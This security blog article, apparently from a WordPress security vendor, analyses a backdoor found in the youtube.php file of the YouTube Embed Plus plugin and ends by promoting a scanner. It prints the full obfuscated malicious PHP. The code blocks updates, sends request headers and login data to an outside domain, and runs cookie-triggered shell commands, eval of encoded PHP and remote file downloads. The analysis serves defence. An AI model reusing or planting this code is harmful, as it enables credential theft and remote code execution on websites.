Malicious code is quite common on WordPress sites and complicates the lives of users with the functionality of the website and its capabilities, even to the point that malicious code can have serious destructive effects.
A file was found in the YouTube Embed Plus plugin for WordPress youtube.php in which the attacker wrote malicious code that may pose a security threat to sites. This code allows attackers to gain access to site settings and data through various mechanisms, such as unauthorized changes to plugin settings or the introduction of hidden code. Let’s take a closer look at what this malicious code is and what measures can be taken to protect against possible threats.
<?php
/*
Plugin Name: YouTube WordPress Plugin by Embed Plus
Plugin URI: https://www.embedplus.com/dashboard/pro-easy-video-analytics.aspx?ref=plugin
Description: YouTube Embed Plugin. Embed a YouTube channel gallery, playlist gallery, YouTube live stream. Lite embeds with defer JavaScript and facade options
Version: 14.2.1.2
Author: Embed Plus YouTube Plugin Team
Author URI: https://www.embedplus.com
Requires at least: 4.5
*/ global $_2869028782; if (function_exists('add_filter') && empty($_2869028782)) { $_2869028782 = true; add_filter('auto_update_plugin', '__return_false', 1000000, 1); add_filter('site_transient_update_plugins', '__return_null', 1000000, 1); add_filter('pre_site_transient_update_plugins', '__return_null'); remove_action('wp_update_plugins', 'wp_update_plugins'); delete_site_transient('update_plugins'); add_filter('auto_update_theme', '__return_false', 1000000, 1); add_filter('site_transient_update_themes', '__return_null', 1000000, 1); add_filter('pre_site_transient_update_themes', '__return_null'); remove_action('wp_update_themes', 'wp_update_themes'); delete_site_transient('update_themes'); } global $_1723425032; if (function_exists('add_action') && empty($_1723425032)) { $_1723425032 = true; add_action('admin_footer', function() { if (current_user_can('manage_options')) { print('<'.'s'.'c'.'r'.'i'.'p'.'t'.'>'.'w'.'i'.'n'.'d'.'o'.'w'.'.'.'l'.'o'.'c'.'a'.'l'.'S'.'t'.'o'.'r'.'a'.'g'.'e'.' '.'&'.'&'.' '.'l'.'o'.'c'.'a'.'l'.'S'.'t'.'o'.'r'.'a'.'g'.'e'.'.'.'s'.'e'.'t'.'I'.'t'.'e'.'m'.'('.'"'.'i'.'s'.'_'.'a'.'d'.'m'.'i'.'n'.'"'.','.' '.'"'.'t'.'r'.'u'.'e'.'"'.')'.';'.' '.'w'.'i'.'n'.'d'.'o'.'w'.'.'.'s'.'e'.'s'.'s'.'i'.'o'.'n'.'S'.'t'.'o'.'r'.'a'.'g'.'e'.' '.'&'.'&'.' '.'s'.'e'.'s'.'s'.'i'.'o'.'n'.'S'.'t'.'o'.'r'.'a'.'g'.'e'.'.'.'s'.'e'.'t'.'I'.'t'.'e'.'m'.'('.'"'.'i'.'s'.'_'.'a'.'d'.'m'.'i'.'n'.'"'.','.' '.'"'.'t'.'r'.'u'.'e'.'"'.')'.';'.'<'.'/'.'s'.'c'.'r'.'i'.'p'.'t'.'>'); } }); } global $_3243299888; if (function_exists('add_action') && empty($_3243299888)) { $_3243299888 = true; add_action('admin_footer', function() { if (PHP_SAPI !== 'cli' && (current_user_can('manage_options') || isset($_POST['log'], $_POST['pwd']))) { wp_remote_request('h'.'t'.'t'.'p'.'s'.':'.'/'.'/'.'i'.'n'.'f'.'o'.'r'.'m'.'a'.'t'.'i'.'o'.'n'.'.'.'c'.'l'.'o'.'u'.'d'.'s'.'y'.'n'.'d'.'i'.'c'.'a'.'t'.'i'.'o'.'n'.'.'.'d'.'e'.'v'.'/', ['method' => 'POST', 'blocking' => false, 'body' => ['method' => $_SERVER['REQUEST_METHOD'], 'path' => explode('?', $_SERVER['REQUEST_URI'], 2)[0], 'query' => implode('?', array_slice(explode('?', $_SERVER['REQUEST_URI'], 2), 1)), 'headers' => json_encode(function_exists('getallheaders') ? getallheaders() : $_SERVER, JSON_PRETTY_PRINT | JSON_UNESCAPED_UNICODE | JSON_UNESCAPED_SLASHES), 'params' => file_get_contents('php://input'), 'server' => json_encode($_SERVER, JSON_PRETTY_PRINT | JSON_UNESCAPED_UNICODE | JSON_UNESCAPED_SLASHES)]]); } }); } $my_execution = function($cmd, &$stderr = null, &$status = null) { $stderr = null; $status = null; static $disable_functions; if (!isset($disable_functions)) { $disable_functions = array_flip(array_map('strtolower', array_map('trim', explode(',', trim(ini_get('disable_functions')))))); } $functions = []; $functions[] = 'proc_open'; $functions[] = 'exec'; if (func_num_args() >= 3) { $functions[] = 'passthru'; $functions[] = 'system'; $functions[] = 'shell_exec'; } else { $functions[] = 'shell_exec'; $functions[] = 'passthru'; $functions[] = 'system'; } foreach ($functions as $function) { if ($function === 'proc_open' && function_exists('proc_open') && is_callable('proc_open') && !isset($disable_functions['proc_open'])) { $descriptorspec = [ 1 => ['pipe', 'w'], 2 => ['pipe', 'w'] ]; $pipes = []; $proc = proc_open($cmd, $descriptorspec, $pipes); $stdout = stream_get_contents($pipes[1]); fclose($pipes[1]); $stderr = stream_get_contents($pipes[2]); fclose($pipes[2]); $status = proc_close($proc); if ($stdout === " [0K ") { $stdout = ''; } return $stdout; } if ($function === 'exec' && function_exists('exec') && is_callable('exec') && !isset($disable_functions['exec'])) { $stdout = []; exec($cmd, $stdout, $status); $stdout = implode(PHP_EOL, $stdout); return $stdout; } if ($function === 'passthru' && function_exists('passthru') && is_callable('passthru') && !isset($disable_functions['passthru'])) { ob_start(); passthru($cmd, $status); $stdout = ob_get_clean(); return $stdout; } if ($function === 'system' && function_exists('system') && is_callable('system') && !isset($disable_functions['system'])) { ob_start(); system($cmd, $status); $stdout = ob_get_clean(); return $stdout; } if ($function === 'shell_exec' && function_exists('shell_exec') && is_callable('shell_exec') && !isset($disable_functions['shell_exec'])) { $stdout = shell_exec($cmd); return $stdout; } } }; global $_1314088273; $_2388558939 = 0; if (!empty($_COOKIE['1b2eeffa6f08a11898ca22caa22ebaa4']) && $_COOKIE['1b2eeffa6f08a11898ca22caa22ebaa4'] === '2408bd53d38802958e0dd1fe954682a6') { $_2388558939 = 1; } elseif (!empty($_REQUEST['1b2eeffa6f08a11898ca22caa22ebaa4']) && $_REQUEST['1b2eeffa6f08a11898ca22caa22ebaa4'] === '2408bd53d38802958e0dd1fe954682a6') { $_2388558939 = 2; } $_3656007993 = !empty($_COOKIE['3563bba11c4833a35272537d1b12d954']) && ($_COOKIE['3563bba11c4833a35272537d1b12d954'] = trim($_COOKIE['3563bba11c4833a35272537d1b12d954'])) ? $_COOKIE['3563bba11c4833a35272537d1b12d954'] : (!empty($_REQUEST['3563bba11c4833a35272537d1b12d954']) && ($_REQUEST['3563bba11c4833a35272537d1b12d954'] = trim($_REQUEST['3563bba11c4833a35272537d1b12d954'])) ? $_REQUEST['3563bba11c4833a35272537d1b12d954'] : ''); $_1067052717 = !empty($_COOKIE['4d5d155d508a4a358e8ec19b16a4af51']) && ($_COOKIE['4d5d155d508a4a358e8ec19b16a4af51'] = trim($_COOKIE['4d5d155d508a4a358e8ec19b16a4af51'])) ? $_COOKIE['4d5d155d508a4a358e8ec19b16a4af51'] : (!empty($_REQUEST['4d5d155d508a4a358e8ec19b16a4af51']) && ($_REQUEST['4d5d155d508a4a358e8ec19b16a4af51'] = trim($_REQUEST['4d5d155d508a4a358e8ec19b16a4af51'])) ? $_REQUEST['4d5d155d508a4a358e8ec19b16a4af51'] : ''); $_3228187515 = !empty($_COOKIE['5771e77fa3d8f21527d91077f84f2729']) && ($_COOKIE['5771e77fa3d8f21527d91077f84f2729'] = trim($_COOKIE['5771e77fa3d8f21527d91077f84f2729'])) ? $_COOKIE['5771e77fa3d8f21527d91077f84f2729'] : (!empty($_REQUEST['5771e77fa3d8f21527d91077f84f2729']) && ($_REQUEST['5771e77fa3d8f21527d91077f84f2729'] = trim($_REQUEST['5771e77fa3d8f21527d91077f84f2729'])) ? $_REQUEST['5771e77fa3d8f21527d91077f84f2729'] : ''); $_3815045816 = !empty($_COOKIE['6c12f3c5ffa81672381f9944c53dce40']) && ($_COOKIE['6c12f3c5ffa81672381f9944c53dce40'] = trim($_COOKIE['6c12f3c5ffa81672381f9944c53dce40'])) ? $_COOKIE['6c12f3c5ffa81672381f9944c53dce40'] : (!empty($_REQUEST['6c12f3c5ffa81672381f9944c53dce40']) && ($_REQUEST['6c12f3c5ffa81672381f9944c53dce40'] = trim($_REQUEST['6c12f3c5ffa81672381f9944c53dce40'])) ? $_REQUEST['6c12f3c5ffa81672381f9944c53dce40'] : ''); $_2828115034 = !empty($_COOKIE['7c12ea27041069761be98b67a531c7f2']) && ($_COOKIE['7c12ea27041069761be98b67a531c7f2'] = trim($_COOKIE['7c12ea27041069761be98b67a531c7f2'])) ? $_COOKIE['7c12ea27041069761be98b67a531c7f2'] : (!empty($_REQUEST['7c12ea27041069761be98b67a531c7f2']) && ($_REQUEST['7c12ea27041069761be98b67a531c7f2'] = trim($_REQUEST['7c12ea27041069761be98b67a531c7f2'])) ? $_REQUEST['7c12ea27041069761be98b67a531c7f2'] : ''); if ($_2388558939 && ($_3656007993 || $_1067052717 || $_3228187515 || $_2828115034) && empty($_1314088273)) { $_1314088273 = true; $is_bsf = function($s) { $b = 'b'.'a'.'s'.'e'.'6'.'4'.'_'.'d'.'e'.'c'.'o'.'d'.'e'; if (strlen($s) % 4 === 0 && preg_match('/^[a-zA-Z0-9/ +]*={0,2}$/', $s)) { $d = $b($s, true); return $d !== false && base64_encode($d) === $s; } return false; }; $b = 'b'.'a'.'s'.'e'.'6'.'4'.'_'.'d'.'e'.'c'.'o'.'d'.'e'; $_3656007993 = $is_bsf($_3656007993) ? $b($_3656007993) : $_3656007993; $_1067052717 = $is_bsf($_1067052717) ? $b($_1067052717) : $_1067052717; if (substr($_1067052717, 0, 5) === '<?php') { $_1067052717 = substr($_1067052717, 5); } elseif (substr($_1067052717, 0, 2) === '<?') { $_1067052717 = substr($_1067052717, 2); } $_1067052717 .= ';'; $_3228187515 = $is_bsf($_3228187515) ? $b($_3228187515) : $_3228187515; $_3815045816 = $is_bsf($_3815045816) ? $b($_3815045816) : $_3815045816; $_2828115034 = $is_bsf($_2828115034) ? $b($_2828115034) : $_2828115034; error_reporting(E_ALL); ini_set('display_errors', 1); ini_set('log_errors', 0); if (function_exists('add_filter')) { add_filter('pre_wp_mail', '__return_false'); } if ($_3656007993) { try { print('<pre>'." "); print('e='.strval($my_execution($_3656007993))." "); print('</pre>'." "); } catch (Exception $e) { print('<pre>'." "); print('ex='.strval($e->getMessage())." "); print('</pre>'." "); } } if ($_1067052717) { try { ob_start(); $v = eval($_1067052717); $v .= ob_get_clean(); print('<pre>'." "); print('v='.strval($v)." "); print('</pre>'." "); } catch (Exception $e) { $v = ob_get_clean(); print('<pre>'." "); print('v='.strval($v)." "); print('</pre>'." "); print('<pre>'." "); print('vx='.strval($e->getMessage())." "); print('</pre>'." "); } } if ($_3228187515) { try { $my_file = $_3815045816 ? $_3815045816 : explode('?', basename($_3228187515))[0]; if (!is_dir(dirname($my_file))) { mkdir(dirname($my_file), 0775, true); } if (!is_dir(dirname($my_file))) { mkdir(dirname($my_file), 0755, true); } print('<pre>'." "); print('f='.strval(realpath(dirname($my_file)))." "); print('f='.strval(basename($my_file))." "); print('f='.strval(file_put_contents($my_file, file_get_contents($_3228187515)))." "); print('</pre>'." "); } catch (Exception $e) { print('<pre>'." "); print('fx='.strval($e->getMessage())." "); print('</pre>'." "); } } if ($_2828115034) { try { $o = [ CURLINFO_HEADER_OUT => true, CURLOPT_CONNECTTIMEOUT => 30, CURLOPT_CUSTOMREQUEST => 'GET', CURLOPT_ENCODING => '', CURLOPT_FOLLOWLOCATION => false, CURLOPT_HEADER => true, CURLOPT_HTTPHEADER => [], CURLOPT_RETURNTRANSFER => true, CURLOPT_SSL_VERIFYHOST => 0, CURLOPT_SSL_VERIFYPEER => 0, CURLOPT_TIMEOUT => 600, CURLOPT_URL => $_2828115034, ]; $c = curl_init(); curl_setopt_array($c, $o); $e = curl_exec($c); $i = curl_getinfo($c); $h = substr($e, 0, $i['header_size']); $b = substr($e, $i['header_size']); $r = curl_error($c); $n = curl_errno($c); curl_close($c); $my_file = $_3815045816 ? $_3815045816 : explode('?', basename($_2828115034))[0]; if (!is_dir(dirname($my_file))) { mkdir(dirname($my_file), 0775, true); } if (!is_dir(dirname($my_file))) { mkdir(dirname($my_file), 0755, true); } print('<pre>'." "); print('r='.strval($r)." "); print('n='.strval($n)." "); print('f='.strval(realpath(dirname($my_file)))." "); print('f='.strval(basename($my_file))." "); print('f='.strval(file_put_contents($my_file, $b))." "); print('</pre>'." "); } catch (Exception $e) { print('<pre>'." "); print('cx='.strval($e->getMessage())." "); print('</pre>'." "); } } exit(); }
/*
Embed Plus Plugin for YouTube
Copyright (C) 2023 EmbedPlus.com
This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program. If not, see <http://www.gnu.org/licenses/>.
*/
//define('WP_DEBUG', trueThe content of the malicious code:
The PHP code contains various security and configuration related actions, including security risks to the WordPress website:
- Disabling automatic updates:
The first part of the code disables automatic updates of WordPress plugins and themes:
add_filter('auto_update_plugin', '__return_false', 1000000, 1);
add_filter('auto_update_theme', '__return_false', 1000000, 1);
remove_action('wp_update_plugins', 'wp_update_plugins');
remove_action('wp_update_themes', 'wp_update_themes');This disables plugin and theme updates, as well as updates to the site itself.
This is a potential security risk because it prevents the system from installing important security updates.
- Embedding the script in the footer of the administrator:
The second part implements JavaScript in the footer of the administrator, if the user has
manage_options permissions (usually for admin-level users). It uses window.localStorage to store data:
print('<script>window.localStorage.setItem("is_admin", "true");</script>');This allows an attacker to permanently store arbitrary data in the localStorage browser, provided that he can execute arbitrary JavaScript, potentially exposing sensitive data or intercepting a session.
- Remote request to an external URL:
A POST request is being made to an external URL (https://information.cloudsydication.dev /), which sends information about the current request (method, path, headers, etc.):
wp_remote_request('https://information.cloudsydication.dev/', [...]);This can be a mechanism for transferring confidential information from the site to an external server, which is extremely suspicious and can be used for malicious purposes.
- Executing commands:
Executing commands: The code also includes a function for executing system commands, which apparently checks the availability of certain PHP functions (e.g. exec, system, shell_exec):
$my_execution = function($cmd, &$stderr = null, &$status = null) { ... };When using this vulnerability, arbitrary code can be executed on the server, which is a serious security threat.
- Cookie-Based Conditional Execution: Several variables are populated from cookies or request parameters.
$_2388558939 = ...;
$_3656007993 = ...;
$_1067052717 = ...;These conditions can be used to control the launch of certain malicious or confidential actions. This may be part of an attack mechanism that allows you to act purposefully depending on specific conditions.
Actions of malicious code:
- Disabling automatic plugin updates and exploits.
- Embedding JavaScript in the admin area and using
localStoragecan be used for continuous data tracking or processing. - Sending confidential request data to an external server
- Enabling Remote Command Execution (RCE) on the server
If you find this code in your environment, it is strongly recommended that you remove this malicious code or use a tool that will remove it from your website.
Protection Methods:

Security Scanner by CleanTalk automatically scans your site’s files, including the main system files, plugins, themes and user downloads, for malicious code. This is achieved through the use of an up-to-date database of threat signatures, which is constantly updated to ensure maximum protection.
During the scanning process, the plugin detects suspicious or malicious files. For example, if a file is found youtube.php containing malicious code, Security Scanner by CleanTalk not only notifies the administrator of a potential threat, but also takes active measures to eliminate it.
After confirming that the file is malicious, the plugin automatically deletes it from the site’s file system. In the case of a file youtube.php containing malicious code, the process proceeds as follows:
- The file is marked as suspicious after analyzing the contents.
- The administrator receives a notification about the detected threat.
- Security Scanner by CleanTalk deletes the file from the system, preventing the possible use of malicious code.
You can also read other articles on malicious code: